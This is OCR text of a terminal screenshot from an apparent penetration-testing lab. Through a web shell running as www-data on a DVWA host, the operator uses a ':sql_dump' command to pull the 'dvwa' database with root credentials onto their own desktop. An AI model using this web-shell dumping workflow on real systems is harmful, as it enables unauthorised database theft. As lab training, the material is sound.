 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
Multi dbms mysqldump replacement.
positional arguments:
db Db to dump
user SQL username
passwd SQL password
optional arguments:
-h, --help show this help message and exit
-dbms {mysql,pgsql,sqlite,dblib}
Db type. Vector 'mysqldump_sh' supports only 'mysql'.
-host [HOST] Db host or host:port
-lpath LPATH Dump to local path (default: temporary file)
-vector {mysqldump_sh,mysqldump_php}
www-data@192.168.143.129:/var/www/dvwa/config $ :sql_dump -host localhost -lpath /home/ghaisani/Desktop/db-data-d
vwa.txt dvwa root ''
The remote script execution triggers an error 500, check script and payload integrity
The remote script execution triggers an error 500, check script and payload integrity
SQL dump failed, check credentials and DB availability
www-data@192.168.143.129:/var/www/dvwa/config $ :sql_dump -vector mysqldump_sh -host localhost -lpath /home/ghais
ani/Desktop/db-data-dvwa.txt dvwa root ''
The remote script execution triggers an error 500, check script and payload integrity
SQL dump saved to '/home/ghaisani/Desktop/db-data-dvwa.txt'
www-data@192.168.143.129:/var/www/dvwa/config $
Menu Parrot Terminal Damn Vulnerable Web ... Desktop